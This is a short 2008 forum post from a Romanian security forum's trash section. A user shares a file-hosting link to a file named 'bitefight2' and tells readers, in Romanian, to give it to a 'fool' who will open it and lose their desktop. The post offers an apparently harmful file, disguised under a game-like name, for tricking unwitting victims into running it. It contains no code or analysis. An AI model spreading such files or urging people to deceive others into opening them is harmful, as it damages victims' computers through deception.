
Romanian Security Team
Security research
Home
Discutii generale
Cosul de gunoi
ii dispare desktop la 
ii dispare desktop la o victima
By
Menwolf
,
August 23, 2008
in
Cosul de gunoi
Reply to this topic
Menwolf
Posted
August 23, 2008
http://www.2shared.com/file/3808534/196cda09/bitefight2.html
simplu il dati la un prost si el il descide si ii dispare desktop